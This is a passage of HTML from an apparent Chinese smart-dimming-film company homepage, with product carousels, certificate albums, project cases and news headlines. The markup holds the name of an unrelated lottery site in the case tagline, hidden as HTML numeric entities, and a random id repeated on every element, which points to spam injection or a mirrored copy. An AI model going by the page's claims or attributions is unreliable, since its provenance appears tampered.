                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/f877b0fb6116ff43c70899df6b8513169b04fdd7.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="SCA光学胶" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/727.html">SCA光学胶</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/727.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                       </ul>
                              </div> 
                         </div>
                        </div>

                     
                        <div   id="goduwphi78h"    class="bdcon">
                             <div   id="goduwphi78h"    class="img_gdtx2">
                              <a class="prevall"></a>
                              <a class="nextall"></a>
                              <div   id="goduwphi78h"    class="img_bd">
                                   <ul class="clearfix">
                                                                             <li class="fl">
                                          <a href="http://shmayi988.com/product/737.html" title="汽车调光膜" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/10/cbf18c5ca99cfbaf7596a1caaff8578ad249a45b.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="汽车调光膜" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/737.html">汽车调光膜</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/737.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/product/736.html" title="智能汽车调光膜" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/10/01c77a50e3e73d720c4c053ae7b6a2e488be1c04.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="智能汽车调光膜" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/736.html">智能汽车调光膜</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/736.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/product/729.html" title="智能调光膜" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/4f16ac3ba85c736f805f64f385f72c40e92b1d6c.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="智能调光膜" />
                                            </a>
                                           <div   id="goduwphi78h"    class="pbox clearfix">
                                               <h3 class="fl"><a href="http://shmayi988.com/product/729.html">智能调光膜</a></h3>
                                                <div   id="goduwphi78h"    class="xq fr">
                                                    <a href="http://shmayi988.com/product/729.html">查看详情</a>
                                                </div>
                                           </div>
                                        </li>
                                                                       </ul>
                              </div> 
                         </div>
                        </div>

                     
                        <div   id="goduwphi78h"    class="bdcon">
                             <div   id="goduwphi78h"    class="img_gdtx2">
                              <a class="prevall"></a>
                              <a class="nextall"></a>
                              <div   id="goduwphi78h"    class="img_bd">
                                   <ul class="clearfix">
                                                                        </ul>
                              </div> 
                         </div>
                        </div>

                                    </div>
        </div>
    </div>

    <script>
    jQuery(".img_gdtx2").slide({mainCell:".img_bd ul",effect:"leftLoop",autoPlay:true,vis:3,interTime:3000,prevCell:".prevall",nextCell:".nextall"});
    jQuery(".box2").slide({effect:"fold"});
  </script>


  <div   id="goduwphi78h"    class="box3">
      <div   id="goduwphi78h"    class="wh wow fadeInUp">
          <div   id="goduwphi78h"    class="bt1" aos="zoom-in">
              <dd>公司实力</dd>
              <dt>Honorable Mention</dt>
          </div>
          <div   id="goduwphi78h"    class="shi">
              <div   id="goduwphi78h"    class="hd">
                <ul class="asort">
                      
                     <li><a href="http://shmayi988.com/album/xcflc28/">公司团队</a></li>
                      
                     <li><a href="http://shmayi988.com/album/zzzs54b/">资质证书</a></li>
                      
                     <li><a href="http://shmayi988.com/album/sbzs067/">设备展示</a></li>
                      
                     <li><a href="http://shmayi988.com/album/gczs21b/">公司环境</a></li>
                                    </ul>
              </div>
              <div   id="goduwphi78h"    class="bd">
                       
                        <div   id="goduwphi78h"    class="bdcon">
                             <div   id="goduwphi78h"    class="sbox">
                              <div   id="goduwphi78h"    class="img_bd">
                                   <a href="javascript:;" class="prevall"><img src="//cdn.myxypt.com/3034a6c7/21/09/b96b8706ce758b0ea4b1ead2dc34da4d90098faa.png" alt=""></a>
                                   <a href="javascript:;" class="nextall"><img src="//cdn.myxypt.com/3034a6c7/21/09/1ccca41166398d690e885cec6f6dc2a557101ce6.png" alt=""></a>
                                   <ul class="clearfix">
                                                                             <li class="fl">
                                          <a href="http://shmayi988.com/album/73.html" title="公司团队" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/7313efded5882573f1b6e4401d2c248033c53e2c.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="公司团队" />
                                            </a>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/album/72.html" title="公司团队" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/91fe0a5b526302d3c9a7b4bbe868e95b46237b6b.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="公司团队" />
                                            </a>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/album/71.html" title="公司团队" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/20c242579e82f2bacc30b7a32c47403a2f9bb8f0.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="公司团队" />
                                            </a>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/album/70.html" title="公司团队" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/8ab0d30b1ad962a7e98128a681e0f126fadd3e5a.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="公司团队" />
                                            </a>
                                        </li>
                                                                       </ul>
                              </div> 
                         </div>
                        </div>

                     
                        <div   id="goduwphi78h"    class="bdcon">
                             <div   id="goduwphi78h"    class="sbox">
                              <div   id="goduwphi78h"    class="img_bd">
                                   <a href="javascript:;" class="prevall"><img src="//cdn.myxypt.com/3034a6c7/21/09/b96b8706ce758b0ea4b1ead2dc34da4d90098faa.png" alt=""></a>
                                   <a href="javascript:;" class="nextall"><img src="//cdn.myxypt.com/3034a6c7/21/09/1ccca41166398d690e885cec6f6dc2a557101ce6.png" alt=""></a>
                                   <ul class="clearfix">
                                                                             <li class="fl">
                                          <a href="http://shmayi988.com/album/149.html" title="创新型企业" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/23/05/8ec7b7c8ac671fe07ed4efe37a76100de966534c.png?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="创新型企业" />
                                            </a>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/album/148.html" title="专精特新" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/23/05/afbc110c1b0cd7d507859554b86de7b4a2a188a9.png?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="专精特新" />
                                            </a>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/album/146.html" title="光控膜 ROHS2.0 10项英文-2" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/5da07446534de051c1486eee390722150818b139.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="光控膜 ROHS2.0 10项英文-2" />
                                            </a>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/album/145.html" title="光控摸ROHS2.0 10项英文" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/2febfe42629f48887184f318f4da063627207aec.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="光控摸ROHS2.0 10项英文" />
                                            </a>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/album/144.html" title="光控膜ROHS2.0 10项中文-2" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/15f7afa71dfeba07d23e261082e496613df3f03a.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="光控膜ROHS2.0 10项中文-2" />
                                            </a>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/album/143.html" title="光控膜ROHS2.0 10项中文" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/456ffcd8843c3603d5e87038bc709dd3a774e062.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="光控膜ROHS2.0 10项中文" />
                                            </a>
                                        </li>
                                                                       </ul>
                              </div> 
                         </div>
                        </div>

                     
                        <div   id="goduwphi78h"    class="bdcon">
                             <div   id="goduwphi78h"    class="sbox">
                              <div   id="goduwphi78h"    class="img_bd">
                                   <a href="javascript:;" class="prevall"><img src="//cdn.myxypt.com/3034a6c7/21/09/b96b8706ce758b0ea4b1ead2dc34da4d90098faa.png" alt=""></a>
                                   <a href="javascript:;" class="nextall"><img src="//cdn.myxypt.com/3034a6c7/21/09/1ccca41166398d690e885cec6f6dc2a557101ce6.png" alt=""></a>
                                   <ul class="clearfix">
                                                                             <li class="fl">
                                          <a href="http://shmayi988.com/album/87.html" title="设备展示" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/09f3c265cbd51aa018daafc958053d59689bacb6.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="设备展示" />
                                            </a>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/album/84.html" title="设备展示" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/e00dc781c3b78d3e7eb2d93450ffe34b7138034b.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="设备展示" />
                                            </a>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/album/83.html" title="设备展示" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/5e63d89482606d27bcdfb788a26e27f6ff7394c5.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="设备展示" />
                                            </a>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/album/82.html" title="设备展示" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/62f89ac0dcf818a72267afeedc058068d0e44043.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="设备展示" />
                                            </a>
                                        </li>
                                                                       </ul>
                              </div> 
                         </div>
                        </div>

                     
                        <div   id="goduwphi78h"    class="bdcon">
                             <div   id="goduwphi78h"    class="sbox">
                              <div   id="goduwphi78h"    class="img_bd">
                                   <a href="javascript:;" class="prevall"><img src="//cdn.myxypt.com/3034a6c7/21/09/b96b8706ce758b0ea4b1ead2dc34da4d90098faa.png" alt=""></a>
                                   <a href="javascript:;" class="nextall"><img src="//cdn.myxypt.com/3034a6c7/21/09/1ccca41166398d690e885cec6f6dc2a557101ce6.png" alt=""></a>
                                   <ul class="clearfix">
                                                                             <li class="fl">
                                          <a href="http://shmayi988.com/album/147.html" title="公司环境" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/22/04/7cf92a7c462a681ca912c329b33155444fcfd011.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="公司环境" />
                                            </a>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/album/116.html" title="公司环境" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/b3f522367fca790e65341e3053493dcce4c3db97.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="公司环境" />
                                            </a>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/album/91.html" title="公司环境" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/5b628543b799659572563e39f3c5265aa9301b75.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="公司环境" />
                                            </a>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/album/90.html" title="公司环境" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/fefff8baaacfe021423fd7c036b4462b4fd26ce4.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="公司环境" />
                                            </a>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/album/89.html" title="公司环境" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/5a5b1a81db4333f5286bee55d3905747fd49cd9e.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="公司环境" />
                                            </a>
                                        </li>
                                                                            <li class="fl">
                                          <a href="http://shmayi988.com/album/88.html" title="公司环境" class="img com-img">
                                               <img src="//cdn.myxypt.com/3034a6c7/21/09/d4045f0797d7342df6035a8cc32980ee1bcaa7fd.jpg?x-oss-process=image/resize,m_lfit,h_494,w_439" alt="公司环境" />
                                            </a>
                                        </li>
                                                                       </ul>
                              </div> 
                         </div>
                        </div>

                                    </div>
          </div>
      </div>
  </div>


  <script>
    jQuery(".sbox").slide({mainCell:".img_bd ul",effect:"leftLoop",autoPlay:true,vis:4,interTime:3000,prevCell:".prevall",nextCell:".nextall"});
    jQuery(".shi").slide({effect:"fold"});
  </script>

    <div   id="goduwphi78h"    class="box4 pos">
        <div   id="goduwphi78h"    class="wh wow fadeInUp">
            <div   id="goduwphi78h"    class="bt1" aos="zoom-in">
                  <dd>工程案例</dd>
                  <dt>ENGINEERING CASE</dt>
                  <p>&#24503;&#24425;&#32593;免费设计方案 上万家客户好评</p>
              </div>
          <div   id="goduwphi78h"    class="cbox">
              <div   id="goduwphi78h"    class="hd">
                  <a href="javascript:;" class="prev"></a>
                  <a href="javascript:;" class="next"></a>
              </div>
              <div   id="goduwphi78h"    class="bd">
                  <ul class="cul">
                                                <li class="fl">
                          <a href="http://shmayi988.com/case/107.html" title="智能调光玻璃    镌刻理想生活轮廓" class="img com-img">
                                <img src="//cdn.myxypt.com/3034a6c7/22/05/d673c0e439e9d603e3c8a9a86a55a86da57b06f0.jpg?x-oss-process=image/resize,m_lfit,h_425,w_340" alt="智能调光玻璃    镌刻理想生活轮廓" />
                            </a>
                           <h3><a href="http://shmayi988.com/case/107.html">智能调光玻璃    镌刻理想生活轮廓</a></h3>
                        </li>
                                                <li class="fl">
                          <a href="http://shmayi988.com/case/106.html" title="简约的设计，纯粹有范——调光玻璃" class="img com-img">
                                <img src="//cdn.myxypt.com/3034a6c7/22/04/5514d28f08e06c4be23f0a737af1159225d0b9ff.jpg?x-oss-process=image/resize,m_lfit,h_425,w_340" alt="简约的设计，纯粹有范——调光玻璃" />
                            </a>
                           <h3><a href="http://shmayi988.com/case/106.html">简约的设计，纯粹有范——调光玻璃</a></h3>
                        </li>
                                                <li class="fl">
                          <a href="http://shmayi988.com/case/105.html" title="自由切换空间——调光玻璃就是魔法师" class="img com-img">
                                <img src="//cdn.myxypt.com/3034a6c7/22/03/68795730e23ae7d5eedb788eecc5922f96b4d01d.jpg?x-oss-process=image/resize,m_lfit,h_425,w_340" alt="自由切换空间——调光玻璃就是魔法师" />
                            </a>
                           <h3><a href="http://shmayi988.com/case/105.html">自由切换空间——调光玻璃就是魔法师</a></h3>
                        </li>
                                                <li class="fl">
                          <a href="http://shmayi988.com/case/104.html" title="酒店调光玻璃案例" class="img com-img">
                                <img src="//cdn.myxypt.com/3034a6c7/22/03/73316af244212ed7d44f5a61d1ab3c64b86e722e.jpg?x-oss-process=image/resize,m_lfit,h_425,w_340" alt="酒店调光玻璃案例" />
                            </a>
                           <h3><a href="http://shmayi988.com/case/104.html">酒店调光玻璃案例</a></h3>
                        </li>
                                                <li class="fl">
                          <a href="http://shmayi988.com/case/103.html" title="深圳南山阳光科创中心调光自贴膜自动感应门" class="img com-img">
                                <img src="//cdn.myxypt.com/3034a6c7/21/11/fa48f68c42dc67379afe08bc8cb06127775ea29d.jpg?x-oss-process=image/resize,m_lfit,h_425,w_340" alt="深圳南山阳光科创中心调光自贴膜自动感应门" />
                            </a>
                           <h3><a href="http://shmayi988.com/case/103.html">深圳南山阳光科创中心调光自贴膜自动感应门</a></h3>
                        </li>
                                                <li class="fl">
                          <a href="http://shmayi988.com/case/102.html" title="中山李总的阳光休闲房调光玻璃项目" class="img com-img">
                                <img src="//cdn.myxypt.com/3034a6c7/21/11/ad8618be3eecf9008ff7f8f284ebe41f715ac9b2.jpg?x-oss-process=image/resize,m_lfit,h_425,w_340" alt="中山李总的阳光休闲房调光玻璃项目" />
                            </a>
                           <h3><a href="http://shmayi988.com/case/102.html">中山李总的阳光休闲房调光玻璃项目</a></h3>
                        </li>
                                                <li class="fl">
                          <a href="http://shmayi988.com/case/92.html" title="休闲会所案例" class="img com-img">
                                <img src="//cdn.myxypt.com/3034a6c7/21/09/28ca0daefa7a242c5466f8a54215d737fa9cfd6b.jpg?x-oss-process=image/resize,m_lfit,h_425,w_340" alt="休闲会所案例" />
                            </a>
                           <h3><a href="http://shmayi988.com/case/92.html">休闲会所案例</a></h3>
                        </li>
                                                <li class="fl">
                          <a href="http://shmayi988.com/case/91.html" title="某单位办公室隔热膜" class="img com-img">
                                <img src="//cdn.myxypt.com/3034a6c7/21/09/2d21bdda1519ad98a8cf2ee4538603daf28a2d6c.jpg?x-oss-process=image/resize,m_lfit,h_425,w_340" alt="某单位办公室隔热膜" />
                            </a>
                           <h3><a href="http://shmayi988.com/case/91.html">某单位办公室隔热膜</a></h3>
                        </li>
                                                <li class="fl">
                          <a href="http://shmayi988.com/case/90.html" title="广东某银行案例" class="img com-img">
                                <img src="//cdn.myxypt.com/3034a6c7/21/09/67443e54daf2dc6879f1d710881f6299558dd572.gif?x-oss-process=image/resize,m_lfit,h_425,w_340" alt="广东某银行案例" />
                            </a>
                           <h3><a href="http://shmayi988.com/case/90.html">广东某银行案例</a></h3>
                        </li>
                                                <li class="fl">
                          <a href="http://shmayi988.com/case/89.html" title="某别墅调光玻璃案例" class="img com-img">
                                <img src="//cdn.myxypt.com/3034a6c7/21/09/bb099cedbc3cfc100c9e5314d4959ae88635e271.gif?x-oss-process=image/resize,m_lfit,h_425,w_340" alt="某别墅调光玻璃案例" />
                            </a>
                           <h3><a href="http://shmayi988.com/case/89.html">某别墅调光玻璃案例</a></h3>
                        </li>
                                            </ul>
              </div>
          </div>
        </div>
    </div>

      <script>
        jQuery(".cbox").slide({mainCell:".bd ul",effect:"leftLoop",autoPlay:true,vis:4,interTime:3000});
      </script>

      <div   id="goduwphi78h"    class="box5">
          <div   id="goduwphi78h"    class="wh wow fadeInUp">
              <div   id="goduwphi78h"    class="bt1" aos="zoom-in">
                  <dd>应用领域</dd>
                  <dt>APPLICATION AREA</dt>
              </div>
              <div   id="goduwphi78h"    class="ybox">
              <div   id="goduwphi78h"    class="hd">
                  <a href="javascript:;" class="prev"><img src="//cdn.myxypt.com/3034a6c7/21/09/b96b8706ce758b0ea4b1ead2dc34da4d90098faa.png" alt=""></a>
                  <a href="javascript:;" class="next"><img src="//cdn.myxypt.com/3034a6c7/21/09/1ccca41166398d690e885cec6f6dc2a557101ce6.png" alt=""></a>
              </div>
              <div   id="goduwphi78h"    class="bd">
                  <ul class="cul2">
                                                <li class="fl">
                           <a href="/case/94.html" title="酒店应用" class="img">
                              <img src="//cdn.myxypt.com/3034a6c7/21/09/1163601634da45763b387a539f087b2f290780bb.jpg" alt="酒店应用" />
                            </a>
                           <h3><a href="/case/94.html">酒店应用</a></h3>
                        </li>
                                                <li class="fl">
                           <a href="/case/93.html" title="办公应用" class="img">
                              <img src="//cdn.myxypt.com/3034a6c7/21/09/7311940b95df8541dc1a799f465243d924d0adbd.jpg" alt="办公应用" />
                            </a>
                           <h3><a href="/case/93.html">办公应用</a></h3>
                        </li>
                                                <li class="fl">
                           <a href="/case/98.html" title="大厦应用" class="img">
                              <img src="//cdn.myxypt.com/3034a6c7/21/09/6fab51d7fa440ac7a2e5b9a89c2c4c969731046a.jpg" alt="大厦应用" />
                            </a>
                           <h3><a href="/case/98.html">大厦应用</a></h3>
                        </li>
                                                <li class="fl">
                           <a href="/case/96.html" title="医疗应用" class="img">
                              <img src="//cdn.myxypt.com/3034a6c7/21/09/3684215c9c2b7552ba4b65b2c1b4b6f804c1133e.jpg" alt="医疗应用" />
                            </a>
                           <h3><a href="/case/96.html">医疗应用</a></h3>
                        </li>
                                                <li class="fl">
                           <a href="/case/97.html" title="投影应用" class="img">
                              <img src="//cdn.myxypt.com/3034a6c7/21/09/b7026b8eeacbbf5f8c77d853ad9af1300d157d22.jpg" alt="投影应用" />
                            </a>
                           <h3><a href="/case/97.html">投影应用</a></h3>
                        </li>
                                                <li class="fl">
                           <a href="/case/95.html" title="银行应用" class="img">
                              <img src="//cdn.myxypt.com/3034a6c7/21/09/d5a2a96f32e4becd9f99e731f7097ac14e49bdce.jpg" alt="银行应用" />
                            </a>
                           <h3><a href="/case/95.html">银行应用</a></h3>
                        </li>
                                                <li class="fl">
                           <a href="/case/99.html" title="休闲中心应用" class="img">
                              <img src="//cdn.myxypt.com/3034a6c7/21/09/8a4d313b23e7048120d5160850e84f9961970ea6.jpg" alt="休闲中心应用" />
                            </a>
                           <h3><a href="/case/99.html">休闲中心应用</a></h3>
                        </li>
                                                <li class="fl">
                           <a href="/case/100.html" title="店铺应用" class="img">
                              <img src="//cdn.myxypt.com/3034a6c7/21/09/6a56866081f51b58ad7c4790a6f4cf9dfb350216.jpg" alt="店铺应用" />
                            </a>
                           <h3><a href="/case/100.html">店铺应用</a></h3>
                        </li>
                                                <li class="fl">
                           <a href="" title="家装应用" class="img">
                              <img src="//cdn.myxypt.com/3034a6c7/21/09/d08f97f9b815b33b726c54782aac841314881a75.jpg" alt="家装应用" />
                            </a>
                           <h3><a href="">家装应用</a></h3>
                        </li>
                                            </ul>
              </div>
          </div>
          </div>
      </div>

      <div   id="goduwphi78h"    class="box6 pos" style="background: url(//cdn.myxypt.com/3034a6c7/21/10/f18bf79bac127fbd2b073c1a7c1b9a903ac23eab.jpg) no-repeat top center;">
          <div   id="goduwphi78h"    class="wh">
               <div   id="goduwphi78h"    class="bt1" aos="zoom-in">
                  <dd>合作伙伴</dd>
                  <dt>PARTNER</dt>
              </div>
          </div>
      </div>

      <div   id="goduwphi78h"    class="box7 pos wow fadeInUp">
          <div   id="goduwphi78h"    class="wh">
              <ul class="hul clearfix">
                                        <li class="fl">
                       <a href="" title="" class="img com-img">
                          <img src="//cdn.myxypt.com/3034a6c7/21/09/35d9810da55d2e634fa005e149e369d467655562.jpg" alt="" />
                        </a>
                    </li>
                                        <li class="fl">
                       <a href="" title="" class="img com-img">
                          <img src="//cdn.myxypt.com/3034a6c7/21/09/faf832c6c9874dd1eb46fe2f1607e47c97d3b9be.jpg" alt="" />
                        </a>
                    </li>
                                        <li class="fl">
                       <a href="" title="" class="img com-img">
                          <img src="//cdn.myxypt.com/3034a6c7/21/09/bd673fcec9277962451aa56fcafb957d6165c99f.jpg" alt="" />
                        </a>
                    </li>
                                        <li class="fl">
                       <a href="" title="" class="img com-img">
                          <img src="//cdn.myxypt.com/3034a6c7/21/09/a6ba5d2910215f3b5ddcf4822afe0fe58a96a9ae.jpg" alt="" />
                        </a>
                    </li>
                                        <li class="fl">
                       <a href="" title="" class="img com-img">
                          <img src="//cdn.myxypt.com/3034a6c7/21/09/e4ff8fd671e0df5eccb4fc530a3112fc38e91ef8.jpg" alt="" />
                        </a>
                    </li>
                                        <li class="fl">
                       <a href="" title="" class="img com-img">
                          <img src="//cdn.myxypt.com/3034a6c7/21/09/0271def8bd6c5608c6a1d425711bb9754a1d447a.jpg" alt="" />
                        </a>
                    </li>
                                        <li class="fl">
                       <a href="" title="" class="img com-img">
                          <img src="//cdn.myxypt.com/3034a6c7/21/09/98a3caaf755106a59e7e47e1ae26a20cf9078ed4.jpg" alt="" />
                        </a>
                    </li>
                                        <li class="fl">
                       <a href="" title="" class="img com-img">
                          <img src="//cdn.myxypt.com/3034a6c7/21/09/41c0d9bcc860c8298c948e2c32ef2abaa76c1915.jpg" alt="" />
                        </a>
                    </li>
                                        <li class="fl">
                       <a href="" title="" class="img com-img">
                          <img src="//cdn.myxypt.com/3034a6c7/21/09/7602aaabfaed78b0124081c1892a0b38a77792c4.jpg" alt="" />
                        </a>
                    </li>
                                        <li class="fl">
                       <a href="" title="" class="img com-img">
                          <img src="//cdn.myxypt.com/3034a6c7/21/09/b516d5415cb00cb029ef08cc61f7aa62d0c0b069.jpg" alt="" />
                        </a>
                    </li>
                                    </ul>
          </div>
      </div>

      <script>
        jQuery(".ybox").slide({mainCell:".bd ul",effect:"leftLoop",autoPlay:true,vis:4,interTime:3000});
      </script>

      <div   id="goduwphi78h"    class="box8">
          <div   id="goduwphi78h"    class="wh wow fadeInUp">
              <div   id="goduwphi78h"    class="bt1" aos="zoom-in">
                  <dd>新闻中心</dd>
                  <dt>news</dt>
              </div>
               <ul class="asort">
                      
                     <li><a href="http://shmayi988.com/news/gsxw51b/">公司新闻</a></li>
                      
                     <li><a href="http://shmayi988.com/news/xyzx2ba/">行业资讯</a></li>
                      
                     <li><a href="http://shmayi988.com/news/jszx98d/">FAQ</a></li>
                                    </ul>
              <ul class="nlist clearfix">
                                        <li class="fl">
                      <a href="http://shmayi988.com/news/442.html" title="舞美演艺联合御光新材发起的戈壁挑战赛从敦煌展开" class="img com-img">
                            <img src="//cdn.myxypt.com/3034a6c7/21/10/66950aeea5087d58e0c9f401e42d98da4577a267.jpg" alt="舞美演艺联合御光新材发起的戈壁挑战赛从敦煌展开" />
                        </a>
                       <div   id="goduwphi78h"    class="bj1">
                          <div   id="goduwphi78h"    class="bj11">
                               <h3><a href="http://shmayi988.com/news/442.html">舞美演艺联合御光新材发起的戈壁挑战赛从敦煌展开</a></h3>
                               <span>2021-10-15</span>
                               <p>2021年10月10日，由舞美演艺...</p>
                          </div>
                       </div>
                    </li>
                                        <li class="fl">
                      <a href="http://shmayi988.com/news/431.html" title="电控雾化窗帘智能调光膜性能及应用" class="img com-img">
                            <img src="//cdn.myxypt.com/3034a6c7/21/09/15d2aa02db6aedd79d192853994fbda10d89aac0.jpg" alt="电控雾化窗帘智能调光膜性能及应用" />
                        </a>
                       <div   id="goduwphi78h"    class="bj1">
                          <div   id="goduwphi78h"    class="bj11">
                               <h3><a href="http://shmayi988.com/news/431.html">电控雾化窗帘智能调光膜性能及应用</a></h3>
                               <span>2020-11-20</span>
                               <p>电控雾化窗帘智能调光膜性能及应用与...</p>
                          </div>
                       </div>
                    </li>
                                        <li class="fl">
                      <a href="http://shmayi988.com/news/432.html" title="你应该选择智能窗帘还是普通窗帘？" class="img com-img">
                            <img src="//cdn.myxypt.com/3034a6c7/21/09/cc08b344978a35bc702e4b571fa1de068b29ea46.jpg" alt="你应该选择智能窗帘还是普通窗帘？" />
                        </a>
                       <div   id="goduwphi78h"    class="bj1">
                          <div   id="goduwphi78h"    class="bj11">
                               <h3><a href="http://shmayi988.com/news/432.html">你应该选择智能窗帘还是普通窗帘？</a></h3>
                               <span>2020-11-20</span>
                               <p>你应该选择智能窗帘还是普通窗帘？你...</p>
                          </div>
                       </div>
                    </li>
                                    </ul>
          </div>
      </div>

      <div   id="goduwphi78h"    class="box9">
              <div   id="goduwphi78h"    class="p8c flex wow fadeInUp wh">
                                <div   id="goduwphi78h"    class="p8-scroll">
                    <ul class="">
                                                <li>
                            <a href="http://shmayi988.com/news/581.html" title="飞天屏 央视新闻直播">
                                <h3>
                                    <span>></span>
                                    飞天屏 央视新闻直播
                                </h3>
                            </a>
                        </li>
                                                <li>
                            <a href="http://shmayi988.com/news/533.html" title="关于透明显示屏的原理和应用场景">
                                <h3>
                                    <span>></span>
                                    关于透明显示屏的原理和应用场景
                                </h3>
                            </a>
                        </li>
                                                <li>
                            <a href="http://shmayi988.com/news/521.html" title="党的二十大胜利闭幕｜龙岗专精特新企业： 在创新实践中培育一流团队，为龙岗打造科技高地添砖加瓦">
                                <h3>
                                    <span>></span>
                                    党的二十大胜利闭幕｜龙岗专精特新企业： 在创新实践中培育一流团队，为龙岗打造科技高地添砖加瓦
                                </h3>
                            </a>
                        </li>
                                                <li>
                            <a href="http://shmayi988.com/news/511.html" title="深圳宝龙街道党工委书记李广群带队视察御光">
                                <h3>
                                    <span>></span>
                                    深圳宝龙街道党工委书记李广群带队视察御光
                                </h3>
                            </a>
                        </li>
                                                <li>
                            <a href="http://shmayi988.com/news/492.html" title="云阳县县长一行到访御光新材考察">
                                <h3>
                                    <span>></span>
                                    云阳县县长一行到访御光新材考察
                                </h3>
                            </a>
                        </li>
                                                <li>
                            <a href="http://shmayi988.com/news/460.html" title="来看下会根据光和热来调节变色的调光膜">
                                <h3>
                                    <span>></span>
                                    来看下会根据光和热来调节变色的调光膜
                                </h3>
                            </a>
                        </li>
                                            </ul>
                </div>
                                <div   id="goduwphi78h"    class="p8-scroll">
                    <ul class="">
                                                <li>
                            <a href="http://shmayi988.com/news/582.html" title="双面屏  超薄高清">
                                <h3>
                                    <span>></span>
                                    双面屏  超薄高清
                                </h3>
                            </a>
                        </li>
                                                <li>
                            <a href="http://shmayi988.com/news/580.html" title="玻璃透明屏的分辨率和色彩表现如何？">
                                <h3>
                                    <span>></span>
                                    玻璃透明屏的分辨率和色彩表现如何？
                                </h3>
                            </a>
                        </li>
                                                <li>
                            <a href="http://shmayi988.com/news/579.html" title="电动调光玻璃为何越来越受欢迎">
                                <h3>
                                    <span>></span>
                                    电动调光玻璃为何越来越受欢迎
                                </h3>
                            </a>
                        </li>
                                                <li>
                            <a href="http://shmayi988.com/news/578.html" title="通电调光玻璃能否阻挡噪音传播？">
                                <h3>
                                    <span>></span>
                                    通电调光玻璃能否阻挡噪音传播？
                                </h3>
                            </a>
                        </li>
                                                <li>
